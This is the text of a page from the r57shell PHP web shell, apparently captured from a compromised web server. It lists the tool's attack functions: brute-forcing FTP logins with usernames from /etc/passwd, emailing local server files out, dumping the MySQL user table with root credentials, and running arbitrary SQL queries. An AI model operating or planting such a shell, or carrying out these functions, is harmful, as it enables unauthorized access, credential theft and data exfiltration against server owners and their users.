 :: FTP-bruteforce ::
FTP-server:port 127.0.0.1:21 Execute
* use username from /etc/passwd for ftp login and password ( Users list )
Use reverse (user -> resu) login for password
:: Mail ::
Send email
To
From
Subj test message
Mail this it test message for
educational purposes
Send
Send file to email
To
From
Subj file from r57shell
Local file /srv/www/web1/html/en
Archivation without archivation zip gzip bzip
Send
: Databases ::
Dump database table
Type MySQL
SQL-Server : Port localhost : 3306
Login : Password root : password
Database . Table mysql . user
Save dump in file dump.sql
Dump
Run SQL query
Type MySQL
SQL-Server : Port localhost : 3306
Login : Password root : password
Database mysql
SQL query
SHOW DATABASES; SELECT * FROM user; SELECT ver
select user();
Execute
o---[ r57shell - http-shell by RST/GHC | http://rst.void.ru | http://ghc.ru | version 1.31 ]---o